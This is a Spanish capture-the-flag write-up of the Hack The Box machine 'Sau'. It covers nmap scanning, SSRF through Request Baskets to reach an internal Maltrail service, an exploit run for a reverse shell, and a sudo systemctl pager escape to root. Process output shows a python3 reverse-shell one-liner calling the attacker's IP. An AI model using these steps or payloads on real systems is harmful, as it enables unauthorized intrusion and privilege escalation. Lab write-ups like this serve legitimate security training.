Sau
Máquina Sau de Hackthebox
Skills
- requests-baskets 1.2.1 Exploitation (SSRF - Server Side Request Forgery)
- Maltrail 0.53 Exploitation (RCE - Username Injection)
- Abusing sudoers privilege (systemctl) [Privilege Escalation]
Certificaciones
- eWPT
Descripción
Sau es una máquina easy linux, cuenta con una instancia de Request Baskets vulnerable a Server-Side Request Forgery (SSRF) mediante la vulnerabilidad CVE-2023-27163. Aprovechando esta vulnerabilidad, podemos acceder a una instancia de Maltrail que es vulnerable a una inyección de comandos del sistema operativo no autenticada, lo que nos permite obtener una reverse shell en la máquina como puma. Luego, se explota una mala configuración de sudo para obtener acceso como root
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas linux suele ser 64, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
9
# ping -c 3 10.129.155.57
PING 10.129.155.57 (10.129.155.57) 56(84) bytes of data.
64 bytes from 10.129.155.57: icmp_seq=1 ttl=63 time=37.1 ms
64 bytes from 10.129.155.57: icmp_seq=2 ttl=63 time=37.3 ms
64 bytes from 10.129.155.57: icmp_seq=3 ttl=63 time=37.9 ms
--- 10.129.155.57 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 37.077/37.423/37.925/0.363 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# sudo nmap -p- --open --min-rate 5000 -sS -Pn -n -v 10.129.155.57 -oG openPorts
[sudo] password for justice-reaper:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-30 17:24 CEST
Initiating SYN Stealth Scan at 17:24
Scanning 10.129.155.57 [65535 ports]
Discovered open port 22/tcp on 10.129.155.57
Discovered open port 55555/tcp on 10.129.155.57
Completed SYN Stealth Scan at 17:24, 11.20s elapsed (65535 total ports)
Nmap scan report for 10.129.155.57
Host is up (0.12s latency).
Not shown: 65531 closed tcp ports (reset), 2 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
55555/tcp open unknown
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 11.31 seconds
Raw packets sent: 65542 (2.884MB) | Rcvd: 65538 (2.622MB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
# nmap -sCV -p 22,55555 10.129.155.57 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-30 17:26 CEST
Nmap scan report for 10.129.155.57
Host is up (0.046s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA)
| 256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA)
|_ 256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519)
55555/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Mon, 30 Sep 2024 15:26:56 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Date: Mon, 30 Sep 2024 15:26:27 GMT
| Content-Length: 27
| href="/es-ES/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
| Date: Mon, 30 Sep 2024 15:26:28 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port55555-TCP:V=7.94SVN%I=7%D=9/30%Time=66FAC323%P=x86_64-pc-linux-gnu%
SF:r(GetRequest,A2,"HTTP/1\.0\x20302\x20Found\r\nContent-Type:\x20text/htm
SF:l;\x20charset=utf-8\r\nLocation:\x20/web\r\nDate:\x20Mon,\x2030\x20Sep\
SF:x202024\x2015:26:27\x20GMT\r\nContent-Length:\x2027\r\n\r\n<a\x20href=\
SF:"/web\">Found</a>\.\n\n")%r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x2
SF:0Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection
SF::\x20close\r\n\r\n400\x20Bad\x20Request")%r(HTTPOptions,60,"HTTP/1\.0\x
SF:20200\x20OK\r\nAllow:\x20GET,\x20OPTIONS\r\nDate:\x20Mon,\x2030\x20Sep\
SF:x202024\x2015:26:28\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequ
SF:est,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/pla
SF:in;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Reque
SF:st")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20
SF:text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\
SF:x20Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n
SF:Content-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r
SF:\n\r\n400\x20Bad\x20Request")%r(TerminalServerCookie,67,"HTTP/1\.1\x204
SF:00\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r
SF:\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TLSSessionReq,6
SF:7,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x
SF:20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%
SF:r(Kerberos,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20t
SF:ext/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x
SF:20Request")%r(FourOhFourRequest,EA,"HTTP/1\.0\x20400\x20Bad\x20Request\
SF:r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nX-Content-Type-Opti
SF:ons:\x20nosniff\r\nDate:\x20Mon,\x2030\x20Sep\x202024\x2015:26:56\x20GM
SF:T\r\nContent-Length:\x2075\r\n\r\ninvalid\x20basket\x20name;\x20the\x20
SF:name\x20does\x20not\x20match\x20pattern:\x20\^\[\\w\\d\\-_\\\.\]{1,250}
SF:\$\n")%r(LPDString,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Ty
SF:pe:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\
SF:x20Bad\x20Request")%r(LDAPSearchReq,67,"HTTP/1\.1\x20400\x20Bad\x20Requ
SF:est\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20
SF:close\r\n\r\n400\x20Bad\x20Request");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 97.37 seconds
Web Enumeration

Si accedemos a http://10.129.155.57:55555/web vemos esta web

Cuando pulsamos en Create obtenemos un token
Si hacemos una petición al crear el basket aparecerá aquí


Si pulsamos en la rueda de configuración podemos configurar a que url irá la petición que hagamos http://10.129.155.57:55555/bydkk46, esto puede acontecer a un SSRF
Listamos los puertos filtrados de la máquina víctima
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# sudo nmap -p- --min-rate 5000 -sS -Pn -n -v 10.129.155.57
[sudo] password for justice-reaper:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-30 20:10 CEST
Initiating SYN Stealth Scan at 20:10
Scanning 10.129.155.57 [65535 ports]
Discovered open port 22/tcp on 10.129.155.57
Discovered open port 55555/tcp on 10.129.155.57
Completed SYN Stealth Scan at 20:10, 11.20s elapsed (65535 total ports)
Nmap scan report for 10.129.155.57
Host is up (0.064s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open unknown
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 11.29 seconds
Raw packets sent: 65537 (2.884MB) | Rcvd: 65533 (2.621MB)
Configuramos la dirección url para ver el servicio que está corriendo en la máquina víctima por el puerto 80 y que no es visible para nosotros
Si accedemos a http://10.129.155.57:55555/bydkk46 nos redirigirá al servicio interno que tiene la máquina víctima montado en el puerto 80
Si a a la dirección url le añadimos una / al final nos cargará la página adecuadamente http://10.129.155.57:55555/bydkk46/
Web Exploitation
He usado este exploit https://github.com/spookier/Maltrail-v0.53-Exploit para ganar acceso a la máquina víctima. Lo primero que debemos hacer es ponernos en escucha con netcat
1
# nc -nlvp 1234
Ejecutamos el exploit
1
2
# python3 exploit.py 10.10.16.29 1234 http://10.129.155.57:55555/bydkk46
Running exploit on http://10.129.155.57:55555/bydkk46/login
Ganamos acceso a la máquina víctima
1
2
3
4
5
6
# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.29] from (UNKNOWN) [10.129.155.57] 40162
$ whoami
whoami
puma
Vamos a realizar el tratamiento a la TTY, para ello obtenemos las dimensiones de nuestra pantalla
1
2
# stty size
45 18
Efectuamos el tratamiento a la TTY
1
2
3
4
5
6
7
8
9
10
11
12
13
# script /dev/null -c bash
[ENTER]
[CTRL + Z]
# stty raw -echo; fg
[ENTER]
# reset xterm
[ENTER]
# export TERM=xterm
[ENTER]
# export SHELL=bash
[ENTER]
# stty rows 45 columns 183
[ENTER]
Privilege Escalation
Listamos los privilegios que posee nuestro usuario
1
2
3
4
5
6
puma@sau:/opt/maltrail$ sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
Nos convertimos en usuario root usando el pager, este concepto está explicado en https://gtfobins.github.io/gtfobins/systemctl/#sudo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
puma@sau:/var/backups$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
Active: active (running) since Mon 2024-09-30 15:15:10 UTC; 2h 19min ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 868 (python3)
Tasks: 13 (limit: 4662)
Memory: 313.0M
CGroup: /system.slice/trail.service
├─ 868 /usr/bin/python3 server.py
├─ 1216 /bin/sh -c logger -p auth.info -t "maltrail[868]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTk>
├─ 1217 /bin/sh -c logger -p auth.info -t "maltrail[868]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTk>
├─ 1220 sh
├─ 1221 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.29",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os>
├─ 1222 /bin/sh
├─ 1259 script /dev/null -c bash
├─ 1260 bash
├─ 9039 gpg-agent --homedir /home/puma/.gnupg --use-standard-socket --daemon
├─16948 sudo /usr/bin/systemctl status trail.service
├─16949 /usr/bin/systemctl status trail.service
└─16950 pager
Sep 30 16:59:01 sau crontab[6200]: (puma) LIST (puma)
Sep 30 16:59:03 sau sudo[8441]: puma : TTY=pts/1 ; PWD=/home/puma ; USER=root ; COMMAND=list
Sep 30 16:59:03 sau nologin[8481]: Attempted login by UNKNOWN (UID: 1001) on UNKNOWN
Sep 30 17:19:05 sau sudo[16730]: puma : TTY=pts/1 ; PWD=/home/puma ; USER=root ; COMMAND=list
Sep 30 17:33:50 sau sudo[16946]: puma : TTY=pts/1 ; PWD=/var/backups ; USER=root ; COMMAND=list
Sep 30 17:34:02 sau sudo[16947]: pam_unix(sudo:auth): conversation failed
Sep 30 17:34:02 sau sudo[16947]: pam_unix(sudo:auth): auth could not identify password for [puma]
Sep 30 17:34:02 sau sudo[16947]: puma : command not allowed ; TTY=pts/1 ; PWD=/var/backups ; USER=root ; COMMAND=/usr/bin/systemctl
Sep 30 17:35:09 sau sudo[16948]: puma : TTY=pts/1 ; PWD=/var/backups ; USER=root ; COMMAND=/usr/bin/systemctl status trail.service
Sep 30 17:35:09 sau sudo[16948]: pam_unix(sudo:session): session opened for user root by (uid=0)
!sh
# whoami
root